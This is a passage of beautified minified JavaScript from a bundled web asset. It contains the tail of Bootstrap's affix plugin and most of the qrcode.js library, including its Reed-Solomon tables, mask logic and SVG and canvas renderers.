        return null != c && e <= c ? "top" : null != d && i + j >= a - d && "bottom"
    }
    ,
    c.prototype.getPinnedOffset = function() {
        if (this.pinnedOffset) {
            return this.pinnedOffset
        }
        this.$element.removeClass(c.RESET).addClass("affix");
        var a = this.$target.scrollTop()
          , b = this.$element.offset();
        return this.pinnedOffset = b.top - a
    }
    ,
    c.prototype.checkPositionWithEventLoop = function() {
        setTimeout(a.proxy(this.checkPosition, this), 1)
    }
    ,
    c.prototype.checkPosition = function() {
        if (this.$element.is(":visible")) {
            var b = this.$element.height()
              , d = this.options.offset
              , e = d.top
              , f = d.bottom
              , g = Math.max(a(document).height(), a(document.body).height());
            "object" != typeof d && (f = e = d),
            "function" == typeof e && (e = d.top(this.$element)),
            "function" == typeof f && (f = d.bottom(this.$element));
            var h = this.getState(g, b, e, f);
            if (this.affixed != h) {
                null != this.unpin && this.$element.css("top", "");
                var i = "affix" + (h ? "-" + h : "")
                  , j = a.Event(i + ".bs.affix");
                if (this.$element.trigger(j),
                j.isDefaultPrevented()) {
                    return
                }
                this.affixed = h,
                this.unpin = "bottom" == h ? this.getPinnedOffset() : null,
                this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix", "affixed") + ".bs.affix")
            }
            "bottom" == h && this.$element.offset({
                top: g - b - f
            })
        }
    }
    ;
    var d = a.fn.affix;
    a.fn.affix = b,
    a.fn.affix.Constructor = c,
    a.fn.affix.noConflict = function() {
        return a.fn.affix = d,
        this
    }
    ,
    a(window).on("load", function() {
        a('[data-spy="affix"]').each(function() {
            var c = a(this)
              , d = c.data();
            d.offset = d.offset || {},
            null != d.offsetBottom && (d.offset.bottom = d.offsetBottom),
            null != d.offsetTop && (d.offset.top = d.offsetTop),
            b.call(c, d)
        })
    })
}(jQuery);
var QRCode;
!function() {
    function a(a) {
        this.mode = c.MODE_8BIT_BYTE,
        this.data = a,
        this.parsedData = [];
        for (var b = [], d = 0, e = this.data.length; e > d; d++) {
            var f = this.data.charCodeAt(d);
            f > 65536 ? (b[0] = 240 | (1835008 & f) >>> 18,
            b[1] = 128 | (258048 & f) >>> 12,
            b[2] = 128 | (4032 & f) >>> 6,
            b[3] = 128 | 63 & f) : f > 2048 ? (b[0] = 224 | (61440 & f) >>> 12,
            b[1] = 128 | (4032 & f) >>> 6,
            b[2] = 128 | 63 & f) : f > 128 ? (b[0] = 192 | (1984 & f) >>> 6,
            b[1] = 128 | 63 & f) : b[0] = f,
            this.parsedData = this.parsedData.concat(b)
        }
        this.parsedData.length != this.data.length && (this.parsedData.unshift(191),
        this.parsedData.unshift(187),
        this.parsedData.unshift(239))
    }
    function b(a, b) {
        this.typeNumber = a,
        this.errorCorrectLevel = b,
        this.modules = null,
        this.moduleCount = 0,
        this.dataCache = null,
        this.dataList = []
    }
    function i(a, b) {
        if (void 0 == a.length) {
            throw new Error(a.length + "/" + b)
        }
        for (var c = 0; c < a.length && 0 == a[c]; ) {
            c++
        }
        this.num = new Array(a.length - c + b);
        for (var d = 0; d < a.length - c; d++) {
            this.num[d] = a[d + c]
        }
    }
    function j(a, b) {
        this.totalCount = a,
        this.dataCount = b
    }
    function k() {
        this.buffer = [],
        this.length = 0
    }
    function m() {
        return "undefined" != typeof CanvasRenderingContext2D
    }
    function n() {
        var a = !1
          , b = navigator.userAgent;
        return /android/i.test(b) && (a = !0,
        aMat = b.toString().match(/android ([0-9]\.[0-9])/i),
        aMat && aMat[1] && (a = parseFloat(aMat[1]))),
        a
    }
    function r(a, b) {
        for (var c = 1, e = s(a), f = 0, g = l.length; g >= f; f++) {
            var h = 0;
            switch (b) {
            case d.L:
                h = l[f][0];
                break;
            case d.M:
                h = l[f][1];
                break;
            case d.Q:
                h = l[f][2];
                break;
            case d.H:
                h = l[f][3]
            }
            if (h >= e) {
                break
            }
            c++
        }
        if (c > l.length) {
            throw new Error("Too long data")
        }
        return c
    }
    function s(a) {
        var b = encodeURI(a).toString().replace(/\%[0-9a-fA-F]{2}/g, "a");
        return b.length + (b.length != a ? 3 : 0)
    }
    a.prototype = {
        getLength: function() {
            return this.parsedData.length
        },
        write: function(a) {
            for (var b = 0, c = this.parsedData.length; c > b; b++) {
                a.put(this.parsedData[b], 8)
            }
        }
    },
    b.prototype = {
        addData: function(b) {
            var c = new a(b);
            this.dataList.push(c),
            this.dataCache = null
        },
        isDark: function(a, b) {
            if (0 > a || this.moduleCount <= a || 0 > b || this.moduleCount <= b) {
                throw new Error(a + "," + b)
            }
            return this.modules[a][b]
        },
        getModuleCount: function() {
            return this.moduleCount
        },
        make: function() {
            this.makeImpl(!1, this.getBestMaskPattern())
        },
        makeImpl: function(a, c) {
            this.moduleCount = 4 * this.typeNumber + 17,
            this.modules = new Array(this.moduleCount);
            for (var d = 0; d < this.moduleCount; d++) {
                this.modules[d] = new Array(this.moduleCount);
                for (var e = 0; e < this.moduleCount; e++) {
                    this.modules[d][e] = null
                }
            }
            this.setupPositionProbePattern(0, 0),
            this.setupPositionProbePattern(this.moduleCount - 7, 0),
            this.setupPositionProbePattern(0, this.moduleCount - 7),
            this.setupPositionAdjustPattern(),
            this.setupTimingPattern(),
            this.setupTypeInfo(a, c),
            this.typeNumber >= 7 && this.setupTypeNumber(a),
            null == this.dataCache && (this.dataCache = b.createData(this.typeNumber, this.errorCorrectLevel, this.dataList)),
            this.mapData(this.dataCache, c)
        },
        setupPositionProbePattern: function(a, b) {
            for (var c = -1; 7 >= c; c++) {
                if (!(-1 >= a + c || this.moduleCount <= a + c)) {
                    for (var d = -1; 7 >= d; d++) {
                        -1 >= b + d || this.moduleCount <= b + d || (this.modules[a + c][b + d] = c >= 0 && 6 >= c && (0 == d || 6 == d) || d >= 0 && 6 >= d && (0 == c || 6 == c) || c >= 2 && 4 >= c && d >= 2 && 4 >= d ? !0 : !1)
                    }
                }
            }
        },
        getBestMaskPattern: function() {
            for (var a = 0, b = 0, c = 0; 8 > c; c++) {
                this.makeImpl(!0, c);
                var d = f.getLostPoint(this);
                (0 == c || a > d) && (a = d,
                b = c)
            }
            return b
        },
        createMovieClip: function(a, b, c) {
            var d = a.createEmptyMovieClip(b, c)
              , e = 1;
            this.make();
            for (var f = 0; f < this.modules.length; f++) {
                for (var g = f * e, h = 0; h < this.modules[f].length; h++) {
                    var i = h * e
                      , j = this.modules[f][h];
                    j && (d.beginFill(0, 100),
                    d.moveTo(i, g),
                    d.lineTo(i + e, g),
                    d.lineTo(i + e, g + e),
                    d.lineTo(i, g + e),
                    d.endFill())
                }
            }
            return d
        },
        setupTimingPattern: function() {
            for (var a = 8; a < this.moduleCount - 8; a++) {
                null == this.modules[a][6] && (this.modules[a][6] = 0 == a % 2)
            }
            for (var b = 8; b < this.moduleCount - 8; b++) {
                null == this.modules[6][b] && (this.modules[6][b] = 0 == b % 2)
            }
        },
        setupPositionAdjustPattern: function() {
            for (var a = f.getPatternPosition(this.typeNumber), b = 0; b < a.length; b++) {
                for (var c = 0; c < a.length; c++) {
                    var d = a[b]
                      , e = a[c];
                    if (null == this.modules[d][e]) {
                        for (var g = -2; 2 >= g; g++) {
                            for (var h = -2; 2 >= h; h++) {
                                this.modules[d + g][e + h] = -2 == g || 2 == g || -2 == h || 2 == h || 0 == g && 0 == h ? !0 : !1
                            }
                        }
                    }
                }
            }
        },
        setupTypeNumber: function(a) {
            for (var b = f.getBCHTypeNumber(this.typeNumber), c = 0; 18 > c; c++) {
                var d = !a && 1 == (1 & b >> c);
                this.modules[Math.floor(c / 3)][c % 3 + this.moduleCount - 8 - 3] = d
            }
            for (var c = 0; 18 > c; c++) {
                var d = !a && 1 == (1 & b >> c);
                this.modules[c % 3 + this.moduleCount - 8 - 3][Math.floor(c / 3)] = d
            }
        },
        setupTypeInfo: function(a, b) {
            for (var c = this.errorCorrectLevel << 3 | b, d = f.getBCHTypeInfo(c), e = 0; 15 > e; e++) {
                var g = !a && 1 == (1 & d >> e);
                6 > e ? this.modules[e][8] = g : 8 > e ? this.modules[e + 1][8] = g : this.modules[this.moduleCount - 15 + e][8] = g
            }
            for (var e = 0; 15 > e; e++) {
                var g = !a && 1 == (1 & d >> e);
                8 > e ? this.modules[8][this.moduleCount - e - 1] = g : 9 > e ? this.modules[8][15 - e - 1 + 1] = g : this.modules[8][15 - e - 1] = g
            }
            this.modules[this.moduleCount - 8][8] = !a
        },
        mapData: function(a, b) {
            for (var c = -1, d = this.moduleCount - 1, e = 7, g = 0, h = this.moduleCount - 1; h > 0; h -= 2) {
                for (6 == h && h--; ; ) {
                    for (var i = 0; 2 > i; i++) {
                        if (null == this.modules[d][h - i]) {
                            var j = !1;
                            g < a.length && (j = 1 == (1 & a[g] >>> e));
                            var k = f.getMask(b, d, h - i);
                            k && (j = !j),
                            this.modules[d][h - i] = j,
                            e--,
                            -1 == e && (g++,
                            e = 7)
                        }
                    }
                    if (d += c,
                    0 > d || this.moduleCount <= d) {
                        d -= c,
                        c = -c;
                        break
                    }
                }
            }
        }
    },
    b.PAD0 = 236,
    b.PAD1 = 17,
    b.createData = function(a, c, d) {
        for (var e = j.getRSBlocks(a, c), g = new k, h = 0; h < d.length; h++) {
            var i = d[h];
            g.put(i.mode, 4),
            g.put(i.getLength(), f.getLengthInBits(i.mode, a)),
            i.write(g)
        }
        for (var l = 0, h = 0; h < e.length; h++) {
            l += e[h].dataCount
        }
        if (g.getLengthInBits() > 8 * l) {
            throw new Error("code length overflow. (" + g.getLengthInBits() + ">" + 8 * l + ")")
        }
        for (g.getLengthInBits() + 4 <= 8 * l && g.put(0, 4); 0 != g.getLengthInBits() % 8; ) {
            g.putBit(!1)
        }
        for (; ; ) {
            if (g.getLengthInBits() >= 8 * l) {
                break
            }
            if (g.put(b.PAD0, 8),
            g.getLengthInBits() >= 8 * l) {
                break
            }
            g.put(b.PAD1, 8)
        }
        return b.createBytes(g, e)
    }
    ,
    b.createBytes = function(a, b) {
        for (var c = 0, d = 0, e = 0, g = new Array(b.length), h = new Array(b.length), j = 0; j < b.length; j++) {
            var k = b[j].dataCount
              , l = b[j].totalCount - k;
            d = Math.max(d, k),
            e = Math.max(e, l),
            g[j] = new Array(k);
            for (var m = 0; m < g[j].length; m++) {
                g[j][m] = 255 & a.buffer[m + c]
            }
            c += k;
            var n = f.getErrorCorrectPolynomial(l)
              , o = new i(g[j],n.getLength() - 1)
              , p = o.mod(n);
            h[j] = new Array(n.getLength() - 1);
            for (var m = 0; m < h[j].length; m++) {
                var q = m + p.getLength() - h[j].length;
                h[j][m] = q >= 0 ? p.get(q) : 0
            }
        }
        for (var r = 0, m = 0; m < b.length; m++) {
            r += b[m].totalCount
        }
        for (var s = new Array(r), t = 0, m = 0; d > m; m++) {
            for (var j = 0; j < b.length; j++) {
                m < g[j].length && (s[t++] = g[j][m])
            }
        }
        for (var m = 0; e > m; m++) {
            for (var j = 0; j < b.length; j++) {
                m < h[j].length && (s[t++] = h[j][m])
            }
        }
        return s
    }
    ;
    for (var c = {
        MODE_NUMBER: 1,
        MODE_ALPHA_NUM: 2,
        MODE_8BIT_BYTE: 4,
        MODE_KANJI: 8
    }, d = {
        L: 1,
        M: 0,
        Q: 3,
        H: 2
    }, e = {
        PATTERN000: 0,
        PATTERN001: 1,
        PATTERN010: 2,
        PATTERN011: 3,
        PATTERN100: 4,
        PATTERN101: 5,
        PATTERN110: 6,
        PATTERN111: 7
    }, f = {
        PATTERN_POSITION_TABLE: [[], [6, 18], [6, 22], [6, 26], [6, 30], [6, 34], [6, 22, 38], [6, 24, 42], [6, 26, 46], [6, 28, 50], [6, 30, 54], [6, 32, 58], [6, 34, 62], [6, 26, 46, 66], [6, 26, 48, 70], [6, 26, 50, 74], [6, 30, 54, 78], [6, 30, 56, 82], [6, 30, 58, 86], [6, 34, 62, 90], [6, 28, 50, 72, 94], [6, 26, 50, 74, 98], [6, 30, 54, 78, 102], [6, 28, 54, 80, 106], [6, 32, 58, 84, 110], [6, 30, 58, 86, 114], [6, 34, 62, 90, 118], [6, 26, 50, 74, 98, 122], [6, 30, 54, 78, 102, 126], [6, 26, 52, 78, 104, 130], [6, 30, 56, 82, 108, 134], [6, 34, 60, 86, 112, 138], [6, 30, 58, 86, 114, 142], [6, 34, 62, 90, 118, 146], [6, 30, 54, 78, 102, 126, 150], [6, 24, 50, 76, 102, 128, 154], [6, 28, 54, 80, 106, 132, 158], [6, 32, 58, 84, 110, 136, 162], [6, 26, 54, 82, 110, 138, 166], [6, 30, 58, 86, 114, 142, 170]],
        G15: 1335,
        G18: 7973,
        G15_MASK: 21522,
        getBCHTypeInfo: function(a) {
            for (var b = a << 10; f.getBCHDigit(b) - f.getBCHDigit(f.G15) >= 0; ) {
                b ^= f.G15 << f.getBCHDigit(b) - f.getBCHDigit(f.G15)
            }
            return (a << 10 | b) ^ f.G15_MASK
        },
        getBCHTypeNumber: function(a) {
            for (var b = a << 12; f.getBCHDigit(b) - f.getBCHDigit(f.G18) >= 0; ) {
                b ^= f.G18 << f.getBCHDigit(b) - f.getBCHDigit(f.G18)
            }
            return a << 12 | b
        },
        getBCHDigit: function(a) {
            for (var b = 0; 0 != a; ) {
                b++,
                a >>>= 1
            }
            return b
        },
        getPatternPosition: function(a) {
            return f.PATTERN_POSITION_TABLE[a - 1]
        },
        getMask: function(a, b, c) {
            switch (a) {
            case e.PATTERN000:
                return 0 == (b + c) % 2;
            case e.PATTERN001:
                return 0 == b % 2;
            case e.PATTERN010:
                return 0 == c % 3;
            case e.PATTERN011:
                return 0 == (b + c) % 3;
            case e.PATTERN100:
                return 0 == (Math.floor(b / 2) + Math.floor(c / 3)) % 2;
            case e.PATTERN101:
                return 0 == b * c % 2 + b * c % 3;
            case e.PATTERN110:
                return 0 == (b * c % 2 + b * c % 3) % 2;
            case e.PATTERN111:
                return 0 == (b * c % 3 + (b + c) % 2) % 2;
            default:
                throw new Error("bad maskPattern:" + a)
            }
        },
        getErrorCorrectPolynomial: function(a) {
            for (var b = new i([1],0), c = 0; a > c; c++) {
                b = b.multiply(new i([1, g.gexp(c)],0))
            }
            return b
        },
        getLengthInBits: function(a, b) {
            if (b >= 1 && 10 > b) {
                switch (a) {
                case c.MODE_NUMBER:
                    return 10;
                case c.MODE_ALPHA_NUM:
                    return 9;
                case c.MODE_8BIT_BYTE:
                    return 8;
                case c.MODE_KANJI:
                    return 8;
                default:
                    throw new Error("mode:" + a)
                }
            } else {
                if (27 > b) {
                    switch (a) {
                    case c.MODE_NUMBER:
                        return 12;
                    case c.MODE_ALPHA_NUM:
                        return 11;
                    case c.MODE_8BIT_BYTE:
                        return 16;
                    case c.MODE_KANJI:
                        return 10;
                    default:
                        throw new Error("mode:" + a)
                    }
                } else {
                    if (!(41 > b)) {
                        throw new Error("type:" + b)
                    }
                    switch (a) {
                    case c.MODE_NUMBER:
                        return 14;
                    case c.MODE_ALPHA_NUM:
                        return 13;
                    case c.MODE_8BIT_BYTE:
                        return 16;
                    case c.MODE_KANJI:
                        return 12;
                    default:
                        throw new Error("mode:" + a)
                    }
                }
            }
        },
        getLostPoint: function(a) {
            for (var b = a.getModuleCount(), c = 0, d = 0; b > d; d++) {
                for (var e = 0; b > e; e++) {
                    for (var f = 0, g = a.isDark(d, e), h = -1; 1 >= h; h++) {
                        if (!(0 > d + h || d + h >= b)) {
                            for (var i = -1; 1 >= i; i++) {
                                0 > e + i || e + i >= b || (0 != h || 0 != i) && g == a.isDark(d + h, e + i) && f++
                            }
                        }
                    }
                    f > 5 && (c += 3 + f - 5)
                }
            }
            for (var d = 0; b - 1 > d; d++) {
                for (var e = 0; b - 1 > e; e++) {
                    var j = 0;
                    a.isDark(d, e) && j++,
                    a.isDark(d + 1, e) && j++,
                    a.isDark(d, e + 1) && j++,
                    a.isDark(d + 1, e + 1) && j++,
                    (0 == j || 4 == j) && (c += 3)
                }
            }
            for (var d = 0; b > d; d++) {
                for (var e = 0; b - 6 > e; e++) {
                    a.isDark(d, e) && !a.isDark(d, e + 1) && a.isDark(d, e + 2) && a.isDark(d, e + 3) && a.isDark(d, e + 4) && !a.isDark(d, e + 5) && a.isDark(d, e + 6) && (c += 40)
                }
            }
            for (var e = 0; b > e; e++) {
                for (var d = 0; b - 6 > d; d++) {
                    a.isDark(d, e) && !a.isDark(d + 1, e) && a.isDark(d + 2, e) && a.isDark(d + 3, e) && a.isDark(d + 4, e) && !a.isDark(d + 5, e) && a.isDark(d + 6, e) && (c += 40)
                }
            }
            for (var k = 0, e = 0; b > e; e++) {
                for (var d = 0; b > d; d++) {
                    a.isDark(d, e) && k++
                }
            }
            var l = Math.abs(100 * k / b / b - 50) / 5;
            return c += 10 * l
        }
    }, g = {
        glog: function(a) {
            if (1 > a) {
                throw new Error("glog(" + a + ")")
            }
            return g.LOG_TABLE[a]
        },
        gexp: function(a) {
            for (; 0 > a; ) {
                a += 255
            }
            for (; a >= 256; ) {
                a -= 255
            }
            return g.EXP_TABLE[a]
        },
        EXP_TABLE: new Array(256),
        LOG_TABLE: new Array(256)
    }, h = 0; 8 > h; h++) {
        g.EXP_TABLE[h] = 1 << h
    }
    for (var h = 8; 256 > h; h++) {
        g.EXP_TABLE[h] = g.EXP_TABLE[h - 4] ^ g.EXP_TABLE[h - 5] ^ g.EXP_TABLE[h - 6] ^ g.EXP_TABLE[h - 8]
    }
    for (var h = 0; 255 > h; h++) {
        g.LOG_TABLE[g.EXP_TABLE[h]] = h
    }
    i.prototype = {
        get: function(a) {
            return this.num[a]
        },
        getLength: function() {
            return this.num.length
        },
        multiply: function(a) {
            for (var b = new Array(this.getLength() + a.getLength() - 1), c = 0; c < this.getLength(); c++) {
                for (var d = 0; d < a.getLength(); d++) {
                    b[c + d] ^= g.gexp(g.glog(this.get(c)) + g.glog(a.get(d)))
                }
            }
            return new i(b,0)
        },
        mod: function(a) {
            if (this.getLength() - a.getLength() < 0) {
                return this
            }
            for (var b = g.glog(this.get(0)) - g.glog(a.get(0)), c = new Array(this.getLength()), d = 0; d < this.getLength(); d++) {
                c[d] = this.get(d)
            }
            for (var d = 0; d < a.getLength(); d++) {
                c[d] ^= g.gexp(g.glog(a.get(d)) + b)
            }
            return new i(c,0).mod(a)
        }
    },
    j.RS_BLOCK_TABLE = [[1, 26, 19], [1, 26, 16], [1, 26, 13], [1, 26, 9], [1, 44, 34], [1, 44, 28], [1, 44, 22], [1, 44, 16], [1, 70, 55], [1, 70, 44], [2, 35, 17], [2, 35, 13], [1, 100, 80], [2, 50, 32], [2, 50, 24], [4, 25, 9], [1, 134, 108], [2, 67, 43], [2, 33, 15, 2, 34, 16], [2, 33, 11, 2, 34, 12], [2, 86, 68], [4, 43, 27], [4, 43, 19], [4, 43, 15], [2, 98, 78], [4, 49, 31], [2, 32, 14, 4, 33, 15], [4, 39, 13, 1, 40, 14], [2, 121, 97], [2, 60, 38, 2, 61, 39], [4, 40, 18, 2, 41, 19], [4, 40, 14, 2, 41, 15], [2, 146, 116], [3, 58, 36, 2, 59, 37], [4, 36, 16, 4, 37, 17], [4, 36, 12, 4, 37, 13], [2, 86, 68, 2, 87, 69], [4, 69, 43, 1, 70, 44], [6, 43, 19, 2, 44, 20], [6, 43, 15, 2, 44, 16], [4, 101, 81], [1, 80, 50, 4, 81, 51], [4, 50, 22, 4, 51, 23], [3, 36, 12, 8, 37, 13], [2, 116, 92, 2, 117, 93], [6, 58, 36, 2, 59, 37], [4, 46, 20, 6, 47, 21], [7, 42, 14, 4, 43, 15], [4, 133, 107], [8, 59, 37, 1, 60, 38], [8, 44, 20, 4, 45, 21], [12, 33, 11, 4, 34, 12], [3, 145, 115, 1, 146, 116], [4, 64, 40, 5, 65, 41], [11, 36, 16, 5, 37, 17], [11, 36, 12, 5, 37, 13], [5, 109, 87, 1, 110, 88], [5, 65, 41, 5, 66, 42], [5, 54, 24, 7, 55, 25], [11, 36, 12], [5, 122, 98, 1, 123, 99], [7, 73, 45, 3, 74, 46], [15, 43, 19, 2, 44, 20], [3, 45, 15, 13, 46, 16], [1, 135, 107, 5, 136, 108], [10, 74, 46, 1, 75, 47], [1, 50, 22, 15, 51, 23], [2, 42, 14, 17, 43, 15], [5, 150, 120, 1, 151, 121], [9, 69, 43, 4, 70, 44], [17, 50, 22, 1, 51, 23], [2, 42, 14, 19, 43, 15], [3, 141, 113, 4, 142, 114], [3, 70, 44, 11, 71, 45], [17, 47, 21, 4, 48, 22], [9, 39, 13, 16, 40, 14], [3, 135, 107, 5, 136, 108], [3, 67, 41, 13, 68, 42], [15, 54, 24, 5, 55, 25], [15, 43, 15, 10, 44, 16], [4, 144, 116, 4, 145, 117], [17, 68, 42], [17, 50, 22, 6, 51, 23], [19, 46, 16, 6, 47, 17], [2, 139, 111, 7, 140, 112], [17, 74, 46], [7, 54, 24, 16, 55, 25], [34, 37, 13], [4, 151, 121, 5, 152, 122], [4, 75, 47, 14, 76, 48], [11, 54, 24, 14, 55, 25], [16, 45, 15, 14, 46, 16], [6, 147, 117, 4, 148, 118], [6, 73, 45, 14, 74, 46], [11, 54, 24, 16, 55, 25], [30, 46, 16, 2, 47, 17], [8, 132, 106, 4, 133, 107], [8, 75, 47, 13, 76, 48], [7, 54, 24, 22, 55, 25], [22, 45, 15, 13, 46, 16], [10, 142, 114, 2, 143, 115], [19, 74, 46, 4, 75, 47], [28, 50, 22, 6, 51, 23], [33, 46, 16, 4, 47, 17], [8, 152, 122, 4, 153, 123], [22, 73, 45, 3, 74, 46], [8, 53, 23, 26, 54, 24], [12, 45, 15, 28, 46, 16], [3, 147, 117, 10, 148, 118], [3, 73, 45, 23, 74, 46], [4, 54, 24, 31, 55, 25], [11, 45, 15, 31, 46, 16], [7, 146, 116, 7, 147, 117], [21, 73, 45, 7, 74, 46], [1, 53, 23, 37, 54, 24], [19, 45, 15, 26, 46, 16], [5, 145, 115, 10, 146, 116], [19, 75, 47, 10, 76, 48], [15, 54, 24, 25, 55, 25], [23, 45, 15, 25, 46, 16], [13, 145, 115, 3, 146, 116], [2, 74, 46, 29, 75, 47], [42, 54, 24, 1, 55, 25], [23, 45, 15, 28, 46, 16], [17, 145, 115], [10, 74, 46, 23, 75, 47], [10, 54, 24, 35, 55, 25], [19, 45, 15, 35, 46, 16], [17, 145, 115, 1, 146, 116], [14, 74, 46, 21, 75, 47], [29, 54, 24, 19, 55, 25], [11, 45, 15, 46, 46, 16], [13, 145, 115, 6, 146, 116], [14, 74, 46, 23, 75, 47], [44, 54, 24, 7, 55, 25], [59, 46, 16, 1, 47, 17], [12, 151, 121, 7, 152, 122], [12, 75, 47, 26, 76, 48], [39, 54, 24, 14, 55, 25], [22, 45, 15, 41, 46, 16], [6, 151, 121, 14, 152, 122], [6, 75, 47, 34, 76, 48], [46, 54, 24, 10, 55, 25], [2, 45, 15, 64, 46, 16], [17, 152, 122, 4, 153, 123], [29, 74, 46, 14, 75, 47], [49, 54, 24, 10, 55, 25], [24, 45, 15, 46, 46, 16], [4, 152, 122, 18, 153, 123], [13, 74, 46, 32, 75, 47], [48, 54, 24, 14, 55, 25], [42, 45, 15, 32, 46, 16], [20, 147, 117, 4, 148, 118], [40, 75, 47, 7, 76, 48], [43, 54, 24, 22, 55, 25], [10, 45, 15, 67, 46, 16], [19, 148, 118, 6, 149, 119], [18, 75, 47, 31, 76, 48], [34, 54, 24, 34, 55, 25], [20, 45, 15, 61, 46, 16]],
    j.getRSBlocks = function(a, b) {
        var c = j.getRsBlockTable(a, b);
        if (void 0 == c) {
            throw new Error("bad rs block @ typeNumber:" + a + "/errorCorrectLevel:" + b)
        }
        for (var d = c.length / 3, e = [], f = 0; d > f; f++) {
            for (var g = c[3 * f + 0], h = c[3 * f + 1], i = c[3 * f + 2], k = 0; g > k; k++) {
                e.push(new j(h,i))
            }
        }
        return e
    }
    ,
    j.getRsBlockTable = function(a, b) {
        switch (b) {
        case d.L:
            return j.RS_BLOCK_TABLE[4 * (a - 1) + 0];
        case d.M:
            return j.RS_BLOCK_TABLE[4 * (a - 1) + 1];
        case d.Q:
            return j.RS_BLOCK_TABLE[4 * (a - 1) + 2];
        case d.H:
            return j.RS_BLOCK_TABLE[4 * (a - 1) + 3];
        default:
            return void 0
        }
    }
    ,
    k.prototype = {
        get: function(a) {
            var b = Math.floor(a / 8);
            return 1 == (1 & this.buffer[b] >>> 7 - a % 8)
        },
        put: function(a, b) {
            for (var c = 0; b > c; c++) {
                this.putBit(1 == (1 & a >>> b - c - 1))
            }
        },
        getLengthInBits: function() {
            return this.length
        },
        putBit: function(a) {
            var b = Math.floor(this.length / 8);
            this.buffer.length <= b && this.buffer.push(0),
            a && (this.buffer[b] |= 128 >>> this.length % 8),
            this.length++
        }
    };
    var l = [[17, 14, 11, 7], [32, 26, 20, 14], [53, 42, 32, 24], [78, 62, 46, 34], [106, 84, 60, 44], [134, 106, 74, 58], [154, 122, 86, 64], [192, 152, 108, 84], [230, 180, 130, 98], [271, 213, 151, 119], [321, 251, 177, 137], [367, 287, 203, 155], [425, 331, 241, 177], [458, 362, 258, 194], [520, 412, 292, 220], [586, 450, 322, 250], [644, 504, 364, 280], [718, 560, 394, 310], [792, 624, 442, 338], [858, 666, 482, 382], [929, 711, 509, 403], [1003, 779, 565, 439], [1091, 857, 611, 461], [1171, 911, 661, 511], [1273, 997, 715, 535], [1367, 1059, 751, 593], [1465, 1125, 805, 625], [1528, 1190, 868, 658], [1628, 1264, 908, 698], [1732, 1370, 982, 742], [1840, 1452, 1030, 790], [1952, 1538, 1112, 842], [2068, 1628, 1168, 898], [2188, 1722, 1228, 958], [2303, 1809, 1283, 983], [2431, 1911, 1351, 1051], [2563, 1989, 1423, 1093], [2699, 2099, 1499, 1139], [2809, 2213, 1579, 1219], [2953, 2331, 1663, 1273]]
      , o = function() {
        var a = function(a, b) {
            this._el = a,
            this._htOption = b
        };
        return a.prototype.draw = function(a) {
            function g(a, b) {
                var c = document.createElementNS("http://www.w3.org/2000/svg", a);
                for (var d in b) {
                    b.hasOwnProperty(d) && c.setAttribute(d, b[d])
                }
                return c
            }
            var b = this._htOption
              , c = this._el
              , d = a.getModuleCount();
            Math.floor(b.width / d),
            Math.floor(b.height / d),
            this.clear();
            var h = g("svg", {
                viewBox: "0 0 " + String(d) + " " + String(d),
                width: "100%",
                height: "100%",
                fill: b.colorLight
            });
            h.setAttributeNS("http://www.w3.org/2000/xmlns/", "xmlns:xlink", "http://www.w3.org/1999/xlink"),
            c.appendChild(h),
            h.appendChild(g("rect", {
                fill: b.colorDark,
                width: "1",
                height: "1",
                id: "template"
            }));
            for (var i = 0; d > i; i++) {
                for (var j = 0; d > j; j++) {
                    if (a.isDark(i, j)) {
                        var k = g("use", {
                            x: String(i),
                            y: String(j)
                        });
                        k.setAttributeNS("http://www.w3.org/1999/xlink", "href", "#template"),
                        h.appendChild(k)
                    }
                }
            }
        }
        ,
        a.prototype.clear = function() {
            for (; this._el.hasChildNodes(); ) {
                this._el.removeChild(this._el.lastChild)
            }
        }
        ,
        a
    }()
      , p = "svg" === document.documentElement.tagName.toLowerCase()
      , q = p ? o : m() ? function() {
        function a() {
            this._elImage.src = this._elCanvas.toDataURL("image/png"),
            this._elImage.style.display = "inline-block",
            this._elCanvas.style.display = "none"
        }
        function d(a, b) {
            var c = this;
            if (c._fFail = b,
            c._fSuccess = a,
            null === c._bSupportDataURI) {
                var d = document.createElement("img")
                  , e = function() {
                    c._bSupportDataURI = !1,
                    c._fFail && _fFail.call(c)
                }
                  , f = function() {
                    c._bSupportDataURI = !0,
                    c._fSuccess && c._fSuccess.call(c)
                };
                return d.onabort = e,
                d.onerror = e,
                d.onload = f,
                d.src = "[data-uri]",
                void 0
            }
            c._bSupportDataURI === !0 && c._fSuccess ? c._fSuccess.call(c) : c._bSupportDataURI === !1 && c._fFail && c._fFail.call(c)
        }
        if (this._android && this._android <= 2.1) {
            var b = 1 / window.devicePixelRatio
              , c = CanvasRenderingContext2D.prototype.drawImage;
            CanvasRenderingContext2D.prototype.drawImage = function(a, d, e, f, g, h, i, j) {
                if ("nodeName"in a && /img/i.test(a.nodeName)) {
                    for (var l = arguments.length - 1; l >= 1; l--) {
                        arguments[l] = arguments[l] * b
                    }
                } else {
                    "undefined" == typeof j && (arguments[1] *= b,
                    arguments[2] *= b,
                    arguments[3] *= b,
                    arguments[4] *= b)
                }
                c.apply(this, arguments)
            }
        }
        var e = function(a, b) {
            this._bIsPainted = !1,
            this._android = n(),
            this._htOption = b,
            this._elCanvas = document.createElement("canvas"),
            this._elCanvas.width = b.width,
            this._elCanvas.height = b.height,
            a.appendChild(this._elCanvas),
            this._el = a,
            this._oContext = this._elCanvas.getContext("2d"),
            this._bIsPainted = !1,
            this._elImage = document.createElement("img"),
            this._elImage.style.display = "none",
            this._el.appendChild(this._elImage),
            this._bSupportDataURI = null
        };
        return e.prototype.draw = function(a) {
            var b = this._elImage
              , c = this._oContext
              , d = this._htOption
              , e = a.getModuleCount()
              , f = d.width / e
              , g = d.height / e
              , h = Math.round(f)
              , i = Math.round(g);
            b.style.display = "none",
            this.clear();
            for (var j = 0; e > j; j++) {
                for (var k = 0; e > k; k++) {
                    var l = a.isDark(j, k)
                      , m = k * f
                      , n = j * g;
                    c.strokeStyle = l ? d.colorDark : d.colorLight,
                    c.lineWidth = 1,
                    c.fillStyle = l ? d.colorDark : d.colorLight,
                    c.fillRect(m, n, f, g),
                    c.strokeRect(Math.floor(m) + 0.5, Math.floor(n) + 0.5, h, i),
                    c.strokeRect(Math.ceil(m) - 0.5, Math.ceil(n) - 0.5, h, i)
                }
            }
            this._bIsPainted = !0
        }
        ,
        e.prototype.makeImage = function() {
            this._bIsPainted && d.call(this, a)
        }
        ,
        e.prototype.isPainted = function() {
            return this._bIsPainted
        }
        ,
        e.prototype.clear = function() {
            this._oContext.clearRect(0, 0, this._elCanvas.width, this._elCanvas.height),
